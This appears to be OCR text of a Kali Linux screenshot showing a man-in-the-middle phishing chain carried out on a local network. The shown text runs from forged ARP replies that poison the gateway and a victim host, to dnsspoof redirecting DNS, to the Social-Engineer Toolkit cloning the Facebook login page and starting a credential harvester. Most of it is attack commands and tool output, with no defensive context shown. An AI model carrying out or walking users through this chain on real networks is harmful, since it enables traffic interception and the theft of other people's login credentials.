 Applications Places Wed Jul 17, 4:02 PM root
root@kali: ~ 177x13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 84:38:35:4e:90:3c 0806 42: arp reply 192.168.1.1 is-at 8:0:27:f4:f0:13
8:0:27:f4:f0:13 0:7f:28:56:a8:7b 0806 42: arp reply 192.168.1.14 is-at 8:0:27:f4:f0:13
root@kali: ~ 45x38
root@kali:~# nano dns_hack.dns
root@kali:~# dnsspoof -i eth0 -f dns_hack.dns
dnsspoof: listening on eth0 [udp dst port 53
c^Croot@kali:~#
root@kali:~# dnsspoof -i eth0 -f dns_hack.dns
root@kali: ~ 129x38
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.1.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
root@kali: ~